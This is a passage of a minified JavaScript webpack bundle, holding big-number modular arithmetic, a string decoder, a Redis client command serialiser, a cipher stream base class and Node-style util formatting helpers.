h<0||1===o&&0===h?e.div:0!==e.div.negative?e.div.isubn(1):e.div.iaddn(1)},h.prototype.modn=function(t){n(t<=67108863);for(var p=(1<<26)%t,e=0,i=this.length-1;i>=0;i--)e=(p*e+(0|this.words[i]))%t;return e},h.prototype.idivn=function(t){n(t<=67108863);for(var e=0,i=this.length-1;i>=0;i--){var r=(0|this.words[i])+67108864*e;this.words[i]=r/t|0,e=r%t}return this.strip()},h.prototype.divn=function(t){return this.clone().idivn(t)},h.prototype.egcd=function(p){n(0===p.negative),n(!p.isZero());var t=this,e=p.clone();t=0!==t.negative?t.umod(p):t.clone();for(var r=new h(1),o=new h(0),f=new h(0),l=new h(1),g=0;t.isEven()&&e.isEven();)t.iushrn(1),e.iushrn(1),++g;for(var c=e.clone(),d=t.clone();!t.isZero();){for(var i=0,m=1;!(t.words[0]&m)&&i<26;++i,m<<=1);if(i>0)for(t.iushrn(i);i-- >0;)(r.isOdd()||o.isOdd())&&(r.iadd(c),o.isub(d)),r.iushrn(1),o.iushrn(1);for(var y=0,v=1;!(e.words[0]&v)&&y<26;++y,v<<=1);if(y>0)for(e.iushrn(y);y-- >0;)(f.isOdd()||l.isOdd())&&(f.iadd(c),l.isub(d)),f.iushrn(1),l.iushrn(1);t.cmp(e)>=0?(t.isub(e),r.isub(f),o.isub(l)):(e.isub(t),f.isub(r),l.isub(o))}return{a:f,b:l,gcd:e.iushln(g)}},h.prototype._invmp=function(p){n(0===p.negative),n(!p.isZero());var a=this,b=p.clone();a=0!==a.negative?a.umod(p):a.clone();for(var t,e=new h(1),r=new h(0),o=b.clone();a.cmpn(1)>0&&b.cmpn(1)>0;){for(var i=0,f=1;!(a.words[0]&f)&&i<26;++i,f<<=1);if(i>0)for(a.iushrn(i);i-- >0;)e.isOdd()&&e.iadd(o),e.iushrn(1);for(var l=0,c=1;!(b.words[0]&c)&&l<26;++l,c<<=1);if(l>0)for(b.iushrn(l);l-- >0;)r.isOdd()&&r.iadd(o),r.iushrn(1);a.cmp(b)>=0?(a.isub(b),e.isub(r)):(b.isub(a),r.isub(e))}return(t=0===a.cmpn(1)?e:r).cmpn(0)<0&&t.iadd(p),t},h.prototype.gcd=function(t){if(this.isZero())return t.abs();if(t.isZero())return this.abs();var a=this.clone(),b=t.clone();a.negative=0,b.negative=0;for(var e=0;a.isEven()&&b.isEven();e++)a.iushrn(1),b.iushrn(1);for(;;){for(;a.isEven();)a.iushrn(1);for(;b.isEven();)b.iushrn(1);var r=a.cmp(b);if(r<0){var n=a;a=b,b=n}else if(0===r||0===b.cmpn(1))break;a.isub(b)}return b.iushln(e)},h.prototype.invm=function(t){return this.egcd(t).a.umod(t)},h.prototype.isEven=function(){return!(1&this.words[0])},h.prototype.isOdd=function(){return!(1&~this.words[0])},h.prototype.andln=function(t){return this.words[0]&t},h.prototype.bincn=function(t){n("number"==typeof t);var e=t%26,s=(t-e)/26,q=1<<e;if(this.length<=s)return this._expand(s+1),this.words[s]|=q,this;for(var r=q,i=s;0!==r&&i<this.length;i++){var o=0|this.words[i];r=(o+=r)>>>26,o&=67108863,this.words[i]=o}return 0!==r&&(this.words[i]=r,this.length++),this},h.prototype.isZero=function(){return 1===this.length&&0===this.words[0]},h.prototype.cmpn=function(t){var e,r=t<0;if(0!==this.negative&&!r)return-1;if(0===this.negative&&r)return 1;if(this.strip(),this.length>1)e=1;else{r&&(t=-t),n(t<=67108863,"Number is too big");var o=0|this.words[0];e=o===t?0:o<t?-1:1}return 0!==this.negative?0|-e:e},h.prototype.cmp=function(t){if(0!==this.negative&&0===t.negative)return-1;if(0===this.negative&&0!==t.negative)return 1;var e=this.ucmp(t);return 0!==this.negative?0|-e:e},h.prototype.ucmp=function(t){if(this.length>t.length)return 1;if(this.length<t.length)return-1;for(var e=0,i=this.length-1;i>=0;i--){var a=0|this.words[i],b=0|t.words[i];if(a!==b){a<b?e=-1:a>b&&(e=1);break}}return e},h.prototype.gtn=function(t){return 1===this.cmpn(t)},h.prototype.gt=function(t){return 1===this.cmp(t)},h.prototype.gten=function(t){return this.cmpn(t)>=0},h.prototype.gte=function(t){return this.cmp(t)>=0},h.prototype.ltn=function(t){return-1===this.cmpn(t)},h.prototype.lt=function(t){return-1===this.cmp(t)},h.prototype.lten=function(t){return this.cmpn(t)<=0},h.prototype.lte=function(t){return this.cmp(t)<=0},h.prototype.eqn=function(t){return 0===this.cmpn(t)},h.prototype.eq=function(t){return 0===this.cmp(t)},h.red=function(t){return new C(t)},h.prototype.toRed=function(t){return n(!this.red,"Already a number in reduction context"),n(0===this.negative,"red works only with positives"),t.convertTo(this)._forceRed(t)},h.prototype.fromRed=function(){return n(this.red,"fromRed works only with numbers in reduction context"),this.red.convertFrom(this)},h.prototype._forceRed=function(t){return this.red=t,this},h.prototype.forceRed=function(t){return n(!this.red,"Already a number in reduction context"),this._forceRed(t)},h.prototype.redAdd=function(t){return n(this.red,"redAdd works only with red numbers"),this.red.add(this,t)},h.prototype.redIAdd=function(t){return n(this.red,"redIAdd works only with red numbers"),this.red.iadd(this,t)},h.prototype.redSub=function(t){return n(this.red,"redSub works only with red numbers"),this.red.sub(this,t)},h.prototype.redISub=function(t){return n(this.red,"redISub works only with red numbers"),this.red.isub(this,t)},h.prototype.redShl=function(t){return n(this.red,"redShl works only with red numbers"),this.red.shl(this,t)},h.prototype.redMul=function(t){return n(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.mul(this,t)},h.prototype.redIMul=function(t){return n(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.imul(this,t)},h.prototype.redSqr=function(){return n(this.red,"redSqr works only with red numbers"),this.red._verify1(this),this.red.sqr(this)},h.prototype.redISqr=function(){return n(this.red,"redISqr works only with red numbers"),this.red._verify1(this),this.red.isqr(this)},h.prototype.redSqrt=function(){return n(this.red,"redSqrt works only with red numbers"),this.red._verify1(this),this.red.sqrt(this)},h.prototype.redInvm=function(){return n(this.red,"redInvm works only with red numbers"),this.red._verify1(this),this.red.invm(this)},h.prototype.redNeg=function(){return n(this.red,"redNeg works only with red numbers"),this.red._verify1(this),this.red.neg(this)},h.prototype.redPow=function(t){return n(this.red&&!t.red,"redPow(normalNum)"),this.red._verify1(this),this.red.pow(this,t)};var k={k256:null,p224:null,p192:null,p25519:null};function E(t,p){this.name=t,this.p=new h(p,16),this.n=this.p.bitLength(),this.k=new h(1).iushln(this.n).isub(this.p),this.tmp=this._tmp()}function A(){E.call(this,"k256","ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f")}function x(){E.call(this,"p224","ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001")}function O(){E.call(this,"p192","ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff")}function R(){E.call(this,"25519","7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed")}function C(t){if("string"==typeof t){var e=h._prime(t);this.m=e.p,this.prime=e}else n(t.gtn(1),"modulus must be greater than 1"),this.m=t,this.prime=null}function j(t){C.call(this,t),this.shift=this.m.bitLength(),this.shift%26!=0&&(this.shift+=26-this.shift%26),this.r=new h(1).iushln(this.shift),this.r2=this.imod(this.r.sqr()),this.rinv=this.r._invmp(this.m),this.minv=this.rinv.mul(this.r).isubn(1).div(this.m),this.minv=this.minv.umod(this.r),this.minv=this.r.sub(this.minv)}E.prototype._tmp=function(){var t=new h(null);return t.words=new Array(Math.ceil(this.n/13)),t},E.prototype.ireduce=function(t){var e,r=t;do{this.split(r,this.tmp),e=(r=(r=this.imulK(r)).iadd(this.tmp)).bitLength()}while(e>this.n);var n=e<this.n?-1:r.ucmp(this.p);return 0===n?(r.words[0]=0,r.length=1):n>0?r.isub(this.p):void 0!==r.strip?r.strip():r._strip(),r},E.prototype.split=function(input,t){input.iushrn(this.n,0,t)},E.prototype.imulK=function(t){return t.imul(this.k)},o(A,E),A.prototype.split=function(input,output){for(var mask=4194303,t=Math.min(input.length,9),i=0;i<t;i++)output.words[i]=input.words[i];if(output.length=t,input.length<=9)return input.words[0]=0,void(input.length=1);var e=input.words[9];for(output.words[output.length++]=e&mask,i=10;i<input.length;i++){var r=0|input.words[i];input.words[i-10]=(r&mask)<<4|e>>>22,e=r}e>>>=22,input.words[i-10]=e,0===e&&input.length>10?input.length-=10:input.length-=9},A.prototype.imulK=function(t){t.words[t.length]=0,t.words[t.length+1]=0,t.length+=2;for(var e=0,i=0;i<t.length;i++){var r=0|t.words[i];e+=977*r,t.words[i]=67108863&e,e=64*r+(e/67108864|0)}return 0===t.words[t.length-1]&&(t.length--,0===t.words[t.length-1]&&t.length--),t},o(x,E),o(O,E),o(R,E),R.prototype.imulK=function(t){for(var e=0,i=0;i<t.length;i++){var r=19*(0|t.words[i])+e,n=67108863&r;r>>>=26,t.words[i]=n,e=r}return 0!==e&&(t.words[t.length++]=e),t},h._prime=function(t){if(k[t])return k[t];var e;if("k256"===t)e=new A;else if("p224"===t)e=new x;else if("p192"===t)e=new O;else{if("p25519"!==t)throw new Error("Unknown prime "+t);e=new R}return k[t]=e,e},C.prototype._verify1=function(a){n(0===a.negative,"red works only with positives"),n(a.red,"red works only with red numbers")},C.prototype._verify2=function(a,b){n(!(a.negative|b.negative),"red works only with positives"),n(a.red&&a.red===b.red,"red works only with red numbers")},C.prototype.imod=function(a){return this.prime?this.prime.ireduce(a)._forceRed(this):a.umod(this.m)._forceRed(this)},C.prototype.neg=function(a){return a.isZero()?a.clone():this.m.sub(a)._forceRed(this)},C.prototype.add=function(a,b){this._verify2(a,b);var t=a.add(b);return t.cmp(this.m)>=0&&t.isub(this.m),t._forceRed(this)},C.prototype.iadd=function(a,b){this._verify2(a,b);var t=a.iadd(b);return t.cmp(this.m)>=0&&t.isub(this.m),t},C.prototype.sub=function(a,b){this._verify2(a,b);var t=a.sub(b);return t.cmpn(0)<0&&t.iadd(this.m),t._forceRed(this)},C.prototype.isub=function(a,b){this._verify2(a,b);var t=a.isub(b);return t.cmpn(0)<0&&t.iadd(this.m),t},C.prototype.shl=function(a,t){return this._verify1(a),this.imod(a.ushln(t))},C.prototype.imul=function(a,b){return this._verify2(a,b),this.imod(a.imul(b))},C.prototype.mul=function(a,b){return this._verify2(a,b),this.imod(a.mul(b))},C.prototype.isqr=function(a){return this.imul(a,a.clone())},C.prototype.sqr=function(a){return this.mul(a,a)},C.prototype.sqrt=function(a){if(a.isZero())return a.clone();var t=this.m.andln(3);if(n(t%2==1),3===t){var e=this.m.add(new h(1)).iushrn(2);return this.pow(a,e)}for(var q=this.m.subn(1),s=0;!q.isZero()&&0===q.andln(1);)s++,q.iushrn(1);n(!q.isZero());var r=new h(1).toRed(this),o=r.redNeg(),f=this.m.subn(1).iushrn(1),l=this.m.bitLength();for(l=new h(2*l*l).toRed(this);0!==this.pow(l,f).cmp(o);)l.redIAdd(o);for(var c=this.pow(l,q),d=this.pow(a,q.addn(1).iushrn(1)),m=this.pow(a,q),y=s;0!==m.cmp(r);){for(var v=m,i=0;0!==v.cmp(r);i++)v=v.redSqr();n(i<y);var b=this.pow(c,new h(1).iushln(y-i-1));d=d.redMul(b),c=b.redSqr(),m=m.redMul(c),y=i}return d},C.prototype.invm=function(a){var t=a._invmp(this.m);return 0!==t.negative?(t.negative=0,this.imod(t).redNeg()):this.imod(t)},C.prototype.pow=function(a,t){if(t.isZero())return new h(1).toRed(this);if(0===t.cmpn(1))return a.clone();var e=new Array(16);e[0]=new h(1).toRed(this),e[1]=a;for(var i=2;i<e.length;i++)e[i]=this.mul(e[i-1],a);var r=e[0],n=0,o=0,f=t.bitLength()%26;for(0===f&&(f=26),i=t.length-1;i>=0;i--){for(var l=t.words[i],c=f-1;c>=0;c--){var d=l>>c&1;r!==e[0]&&(r=this.sqr(r)),0!==d||0!==n?(n<<=1,n|=d,(4===++o||0===i&&0===c)&&(r=this.mul(r,e[n]),o=0,n=0)):o=0}f=26}return r},C.prototype.convertTo=function(t){var e=t.umod(this.m);return e===t?e.clone():e},C.prototype.convertFrom=function(t){var e=t.clone();return e.red=null,e},h.mont=function(t){return new j(t)},o(j,C),j.prototype.convertTo=function(t){return this.imod(t.ushln(this.shift))},j.prototype.convertFrom=function(t){var e=this.imod(t.mul(this.rinv));return e.red=null,e},j.prototype.imul=function(a,b){if(a.isZero()||b.isZero())return a.words[0]=0,a.length=1,a;var t=a.imul(b),e=t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),u=t.isub(e).iushrn(this.shift),r=u;return u.cmp(this.m)>=0?r=u.isub(this.m):u.cmpn(0)<0&&(r=u.iadd(this.m)),r._forceRed(this)},j.prototype.mul=function(a,b){if(a.isZero()||b.isZero())return new h(0)._forceRed(this);var t=a.mul(b),e=t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),u=t.isub(e).iushrn(this.shift),r=u;return u.cmp(this.m)>=0?r=u.isub(this.m):u.cmpn(0)<0&&(r=u.iadd(this.m)),r._forceRed(this)},j.prototype.invm=function(a){return this.imod(a._invmp(this.m).mul(this.r2))._forceRed(this)}}(t,this)}).call(this,r(28)(t))},,,,,,,,,function(t,e,r){"use strict";var n=r(347).Buffer,o=n.isEncoding||function(t){switch((t=""+t)&&t.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}};function h(t){var e;switch(this.encoding=function(t){var e=function(t){if(!t)return"utf8";for(var e;;)switch(t){case"utf8":case"utf-8":return"utf8";case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return"utf16le";case"latin1":case"binary":return"latin1";case"base64":case"ascii":case"hex":return t;default:if(e)return;t=(""+t).toLowerCase(),e=!0}}(t);if("string"!=typeof e&&(n.isEncoding===o||!o(t)))throw new Error("Unknown encoding: "+t);return e||t}(t),this.encoding){case"utf16le":this.text=c,this.end=d,e=4;break;case"utf8":this.fillLast=l,e=4;break;case"base64":this.text=m,this.end=y,e=3;break;default:return this.write=v,void(this.end=w)}this.lastNeed=0,this.lastTotal=0,this.lastChar=n.allocUnsafe(e)}function f(t){return t<=127?0:t>>5==6?2:t>>4==14?3:t>>3==30?4:t>>6==2?-1:-2}function l(t){var p=this.lastTotal-this.lastNeed,e=function(t,e){if(128!=(192&e[0]))return t.lastNeed=0,"�";if(t.lastNeed>1&&e.length>1){if(128!=(192&e[1]))return t.lastNeed=1,"�";if(t.lastNeed>2&&e.length>2&&128!=(192&e[2]))return t.lastNeed=2,"�"}}(this,t);return void 0!==e?e:this.lastNeed<=t.length?(t.copy(this.lastChar,p,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal)):(t.copy(this.lastChar,p,0,t.length),void(this.lastNeed-=t.length))}function c(t,i){if((t.length-i)%2==0){var e=t.toString("utf16le",i);if(e){var r=e.charCodeAt(e.length-1);if(r>=55296&&r<=56319)return this.lastNeed=2,this.lastTotal=4,this.lastChar[0]=t[t.length-2],this.lastChar[1]=t[t.length-1],e.slice(0,-1)}return e}return this.lastNeed=1,this.lastTotal=2,this.lastChar[0]=t[t.length-1],t.toString("utf16le",i,t.length-1)}function d(t){var e=t&&t.length?this.write(t):"";if(this.lastNeed){var r=this.lastTotal-this.lastNeed;return e+this.lastChar.toString("utf16le",0,r)}return e}function m(t,i){var e=(t.length-i)%3;return 0===e?t.toString("base64",i):(this.lastNeed=3-e,this.lastTotal=3,1===e?this.lastChar[0]=t[t.length-1]:(this.lastChar[0]=t[t.length-2],this.lastChar[1]=t[t.length-1]),t.toString("base64",i,t.length-e))}function y(t){var e=t&&t.length?this.write(t):"";return this.lastNeed?e+this.lastChar.toString("base64",0,3-this.lastNeed):e}function v(t){return t.toString(this.encoding)}function w(t){return t&&t.length?this.write(t):""}e.StringDecoder=h,h.prototype.write=function(t){if(0===t.length)return"";var e,i;if(this.lastNeed){if(void 0===(e=this.fillLast(t)))return"";i=this.lastNeed,this.lastNeed=0}else i=0;return i<t.length?e?e+this.text(t,i):this.text(t,i):e||""},h.prototype.end=function(t){var e=t&&t.length?this.write(t):"";return this.lastNeed?e+"�":e},h.prototype.text=function(t,i){var e=function(t,e,i){var r=e.length-1;if(r<i)return 0;var n=f(e[r]);if(n>=0)return n>0&&(t.lastNeed=n-1),n;if(--r<i||-2===n)return 0;if(n=f(e[r]),n>=0)return n>0&&(t.lastNeed=n-2),n;if(--r<i||-2===n)return 0;if(n=f(e[r]),n>=0)return n>0&&(2===n?n=0:t.lastNeed=n-3),n;return 0}(this,t,i);if(!this.lastNeed)return t.toString("utf8",i);this.lastTotal=e;var r=t.length-(e-this.lastNeed);return t.copy(this.lastChar,0,r),t.toString("utf8",i,r)},h.prototype.fillLast=function(t){if(this.lastNeed<=t.length)return t.copy(this.lastChar,this.lastTotal-this.lastNeed,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal);t.copy(this.lastChar,this.lastTotal-this.lastNeed,0,t.length),this.lastNeed-=t.length}},function(t,e,r){"use strict";(function(t,n){Object.defineProperty(e,"__esModule",{value:!0});const o=r(79),h=r(138),f=r(48),l=r(13),c=r(78),d=r(49);class m{constructor(t,e=[],r={},n){this.name=t,this.transformed=!1,this.isCustomCommand=!1,this.inTransaction=!1,this.isResolved=!1,this.replyEncoding=r.replyEncoding,this.errorStack=r.errorStack,this.args=c.flatten(e),this.callback=n,this.initPromise(),r.keyPrefix&&this._iterateKeys((t=>r.keyPrefix+t)),r.readOnly&&(this.isReadOnly=!0)}static getFlagMap(){return this.flagMap||(this.flagMap=Object.keys(m.FLAGS).reduce(((map,t)=>(map[t]={},m.FLAGS[t].forEach((e=>{map[t][e]=!0})),map)),{})),this.flagMap}static checkFlag(t,e){return!!this.getFlagMap()[t][e]}static setArgumentTransformer(t,e){this._transformer.argument[t]=e}static setReplyTransformer(t,e){this._transformer.reply[t]=e}initPromise(){const e=new(d.get())(((e,r)=>{if(!this.transformed){this.transformed=!0;const t=m._transformer.argument[this.name];t&&(this.args=t(this.args)),this.stringifyArguments()}this.resolve=this._convertValue(e),this.errorStack?this.reject=e=>{r(l.optimizeErrorStack(e,this.errorStack.stack,t))}:this.reject=r}));this.promise=f.default(e,this.callback)}getSlot(){if(void 0===this.slot){const t=this.getKeys()[0];this.slot=null==t?null:h(t)}return this.slot}getKeys(){return this._iterateKeys()}_iterateKeys(t=t=>t){if(void 0===this.keys&&(this.keys=[],o.exists(this.name))){const e=o.getKeyIndexes(this.name,this.args);for(const r of e)this.args[r]=t(this.args[r]),this.keys.push(this.args[r])}return this.keys}toWritable(){let t,e=!1;for(const t of this.args)if(t instanceof n){e=!0;break}const r="*"+(this.args.length+1)+"\r\n$"+n.byteLength(this.name)+"\r\n"+this.name+"\r\n";if(e){const e=new w;e.push(r);for(const t of this.args)t instanceof n?0===t.length?e.push("$0\r\n\r\n"):(e.push("$"+t.length+"\r\n"),e.push(t),e.push("\r\n")):e.push("$"+n.byteLength(t)+"\r\n"+t+"\r\n");t=e.toBuffer()}else{t=r;for(const e of this.args)t+="$"+n.byteLength(e)+"\r\n"+e+"\r\n"}return t}stringifyArguments(){for(let i=0;i<this.args.length;++i){const t=this.args[i];t instanceof n||"string"==typeof t||(this.args[i]=l.toArg(t))}}_convertValue(t){return e=>{try{const r=this._commandTimeoutTimer;r&&(clearTimeout(r),delete this._commandTimeoutTimer),t(this.transformReply(e)),this.isResolved=!0}catch(t){this.reject(t)}return this.promise}}transformReply(t){this.replyEncoding&&(t=l.convertBufferToString(t,this.replyEncoding));const e=m._transformer.reply[this.name];return e&&(t=e(t)),t}setTimeout(t){this._commandTimeoutTimer||(this._commandTimeoutTimer=setTimeout((()=>{this.isResolved||this.reject(new Error("Command timed out"))}),t))}}e.default=m,m.FLAGS={VALID_IN_SUBSCRIBER_MODE:["subscribe","psubscribe","unsubscribe","punsubscribe","ping","quit"],VALID_IN_MONITOR_MODE:["monitor","auth"],ENTER_SUBSCRIBER_MODE:["subscribe","psubscribe"],EXIT_SUBSCRIBER_MODE:["unsubscribe","punsubscribe"],WILL_DISCONNECT:["quit"]},m._transformer={argument:{},reply:{}};const y=function(t){if(1===t.length){if("undefined"!=typeof Map&&t[0]instanceof Map)return l.convertMapToArray(t[0]);if("object"==typeof t[0]&&null!==t[0])return l.convertObjectToArray(t[0])}return t},v=function(t){if(2===t.length){if("undefined"!=typeof Map&&t[1]instanceof Map)return[t[0]].concat(l.convertMapToArray(t[1]));if("object"==typeof t[1]&&null!==t[1])return[t[0]].concat(l.convertObjectToArray(t[1]))}return t};m.setArgumentTransformer("mset",y),m.setArgumentTransformer("msetnx",y),m.setArgumentTransformer("hset",v),m.setArgumentTransformer("hmset",v),m.setReplyTransformer("hgetall",(function(t){if(Array.isArray(t)){const e={};for(let i=0;i<t.length;i+=2){const r=t[i],n=t[i+1];r in e?Object.defineProperty(e,r,{value:n,configurable:!0,enumerable:!0,writable:!0}):e[r]=n}return e}return t}));class w{constructor(){this.length=0,this.items=[]}push(t){this.length+=n.byteLength(t),this.items.push(t)}toBuffer(){const t=n.allocUnsafe(this.length);let e=0;for(const r of this.items){const o=n.byteLength(r);n.isBuffer(r)?r.copy(t,e):t.write(r,e,o),e+=o}return t}}}).call(this,"/",r(8).Buffer)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});const n=r(433);function o(t){setTimeout((function(){throw t}),0)}e.default=function(t,e,r){return"function"==typeof e&&t.then((t=>{let h;h=void 0!==r&&Object(r).spread&&Array.isArray(t)?n.tryCatch(e).apply(void 0,[null].concat(t)):void 0===t?n.tryCatch(e)(null):n.tryCatch(e)(null,t),h===n.errorObj&&o(h.e)}),(t=>{if(!t){const e=new Error(t+"");Object.assign(e,{cause:t}),t=e}const r=n.tryCatch(e)(t);r===n.errorObj&&o(r.e)})),t}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.isPromise=function(t){return!!t&&("object"==typeof t||"function"==typeof t)&&"function"==typeof t.then};let n=Promise;e.get=function(){return n},e.set=function(t){if("function"!=typeof t)throw new Error(`Provided Promise must be a function, got ${t}`);n=t}},function(t,e,r){var n=r(6).Buffer,o=r(128).Transform,h=r(46).StringDecoder;function f(t){o.call(this),this.hashMode="string"==typeof t,this.hashMode?this[t]=this._finalOrDigest:this.final=this._finalOrDigest,this._final&&(this.__final=this._final,this._final=null),this._decoder=null,this._encoding=null}r(3)(f,o),f.prototype.update=function(data,t,e){"string"==typeof data&&(data=n.from(data,t));var r=this._update(data);return this.hashMode?this:(e&&(r=this._toString(r,e)),r)},f.prototype.setAutoPadding=function(){},f.prototype.getAuthTag=function(){throw new Error("trying to get auth tag in unsupported state")},f.prototype.setAuthTag=function(){throw new Error("trying to set auth tag in unsupported state")},f.prototype.setAAD=function(){throw new Error("trying to set aad in unsupported state")},f.prototype._transform=function(data,t,e){var r;try{this.hashMode?this._update(data):this.push(this._update(data))}catch(t){r=t}finally{e(r)}},f.prototype._flush=function(t){var e;try{this.push(this.__final())}catch(t){e=t}t(e)},f.prototype._finalOrDigest=function(t){var e=this.__final()||n.alloc(0);return t&&(e=this._toString(e,t,!0)),e},f.prototype._toString=function(t,e,r){if(this._decoder||(this._decoder=new h(e),this._encoding=e),this._encoding!==e)throw new Error("can't switch encodings");var n=this._decoder.write(t);return r&&(n+=this._decoder.end()),n},t.exports=f},,,,,function(t,e,r){(function(t){var n=Object.getOwnPropertyDescriptors||function(t){for(var e=Object.keys(t),r={},i=0;i<e.length;i++)r[e[i]]=Object.getOwnPropertyDescriptor(t,e[i]);return r},o=/%[sdj%]/g;e.format=function(t){if(!k(t)){for(var e=[],i=0;i<arguments.length;i++)e.push(l(arguments[i]));return e.join(" ")}i=1;for(var r=arguments,n=r.length,h=String(t).replace(o,(function(t){if("%%"===t)return"%";if(i>=n)return t;switch(t){case"%s":return String(r[i++]);case"%d":return Number(r[i++]);case"%j":try{return JSON.stringify(r[i++])}catch(t){return"[Circular]"}default:return t}})),f=r[i];i<n;f=r[++i])M(f)||!x(f)?h+=" "+f:h+=" "+l(f);return h},e.deprecate=function(r,n){if(void 0!==t&&!0===t.noDeprecation)return r;if(void 0===t)return function(){return e.deprecate(r,n).apply(this,arguments)};var o=!1;return function(){if(!o){if(t.throwDeprecation)throw new Error(n);t.traceDeprecation?console.trace(n):console.error(n),o=!0}return r.apply(this,arguments)}};var h,f={};function l(t,r){var n={seen:[],stylize:d};return arguments.length>=3&&(n.depth=arguments[2]),arguments.length>=4&&(n.colors=arguments[3]),_(r)?n.showHidden=r:r&&e._extend(n,r),E(n.showHidden)&&(n.showHidden=!1),E(n.depth)&&(n.depth=2),E(n.colors)&&(n.colors=!1),E(n.customInspect)&&(n.customInspect=!0),n.colors&&(n.stylize=c),m(n,t,n.depth)}function c(t,e){var style=l.styles[e];return style?"["+l.colors[style][0]+"m"+t+"["+l.colors[style][1]+"m":t}function d(t,e){return t}function m(t,r,n){if(t.customInspect&&r&&C(r.inspect)&&r.inspect!==e.inspect&&(!r.constructor||r.constructor.prototype!==r)){var o=r.inspect(n,t);return k(o)||(o=m(t,o,n)),o}var h=function(t,e){if(E(e))return t.stylize("undefined","undefined");if(k(e)){var r="'"+JSON.stringify(e).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return t.stylize(r,"string")}if(S(e))return t.stylize(""+e,"number");if(_(e))return t.stylize(""+e,"boolean");if(M(e))return t.stylize("null","null")}(t,r);if(h)return h;var f=Object.keys(r),l=function(t){var e={};return t.forEach((function(t,r){e[t]=!0})),e}(f);if(t.showHidden&&(f=Object.getOwnPropertyNames(r)),R(r)&&(f.indexOf("message")>=0||f.indexOf("description")>=0))return y(r);if(0===f.length){if(C(r)){var c=r.name?": "+r.name:"";return t.stylize("[Function"+c+"]","special")}if(A(r))return t.stylize(RegExp.prototype.toString.call(r),"regexp");if(O(r))return t.stylize(Date.prototype.toString.call(r),"date");if(R(r))return y(r)}var output,base="",d=!1,x=["{","}"];(w(r)&&(d=!0,x=["[","]"]),C(r))&&(base=" [Function"+(r.name?": "+r.name:"")+"]");return A(r)&&(base=" "+RegExp.prototype.toString.call(r)),O(r)&&(base=" "+Date.prototype.toUTCString.call(r)),R(r)&&(base=" "+y(r)),0!==f.length||d&&0!=r.length?n<0?A(r)?t.stylize(RegExp.prototype.toString.call(r),"regexp"):t.stylize("[Object]","special"):(t.seen.push(r),output=d?function(t,e,r,n,o){for(var output=[],i=0,h=e.length;i<h;++i)B(e,String(i))?output.push(v(t,e,r,n,String(i),!0)):output.push("");return o.forEach((function(o){o.match(/^\d+$/)||output.push(v(t,e,r,n,o,!0))})),output}(t,r,n,l,f):f.map((function(e){return v(t,r,n,l,e,d)})),t.seen.pop(),function(output,base,t){var e=output.reduce((function(t,e){return e.indexOf("\n")>=0&&0,t+e.replace(/\u001b\[\d\d?m/g,"").length+1}),0);if(e>60)return t[0]+(""===base?"":base+"\n ")+" "+output.join(",\n  ")+" "+t[1];return t[0]+base+" "+output.join(", ")+" "+t[1]}(output,base,x)):x[0]+base+x[1]}function y(t){return"["+Error.prototype.toString.call(t)+"]"}function v(t,e,r,n,o,h){var f,l,desc;if((desc=Object.getOwnPropertyDescriptor(e,o)||{value:e[o]}).get?l=desc.set?t.stylize("[Getter/Setter]","special"):t.stylize("[Getter]","special"):desc.set&&(l=t.stylize("[Setter]","special")),B(n,o)||(f="["+o+"]"),l||(t.seen.indexOf(desc.value)<0?(l=M(r)?m(t,desc.value,null):m(t,desc.value,r-1)).indexOf("\n")>-1&&(l=h?l.split("\n").map((function(line){return"  "+line})).join("\n").substr(2):"\n"+l.split("\n").map((function(line){return"   "+line})).join("\n")):l=t.stylize("[Circular]","special")),E(f)){if(h&&o.match(/^\d+$/))return l;(f=JSON.stringify(""+o)).match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(f=f.substr(1,f.length-2),f=t.stylize(f,"name")):(f=f.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),f=t.stylize(f,"string"))}return f+": "+l}function w(t){return Array.isArray(t)}function _(t){return"boolean"==typeof t}function M(t){return null===t}function S(t){return"number"==typeof t}function k(t){return"string"==typeof t}function E(t){return void 0===t}function A(t){return x(t)&&"[object RegExp]"===j(t)}function x(t){return"object"==typeof t&&null!==t}function O(t){return x(t)&&"[object Date]"===j(t)}function R(t){return x(t)&&("[object Error]"===j(t)||t instanceof Error)}function C(t){return"function"==typeof t}function j(t){return Object.prototype.toString.call(t)}function T(t){return t<10?"0"+t.toString(10):t.toString(10)}e.debuglog=function(r){if(E(h)&&(h=t.env.NODE_DEBUG||""),r=r.toUpperCase(),!f[r])if(new RegExp("\\b"+r+"\\b","i").test(h)){var n=t.pid;f[r]=function(){var t=e.format.apply(e,arguments);console.error("%s %d: %s",r,n,t)}}else f[r]=function(){};return f[r]},e.inspect=l,l.colors={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},l.styles={special:"cyan",number:"yellow",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"},e.isArray=w,e.isBoolean=_,e.isNull=M,e.isNullOrUndefined=function(t){return null==t},e.isNumber=S,e.isString=k,e.isSymbol=function(t){return"symbol"==typeof t},e.isUndefined=E,e.isRegExp=A,e.isObject=x,e.isDate=O,e.isError=R,e.isFunction=C,e.isPrimitive=function(t){return null===t||"boolean"==typeof t||"number"==typeof t||"string"==typeof t||"symbol"==typeof t||void 0===t},e.isBuffer=r(341);var I=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];function B(t,e){return 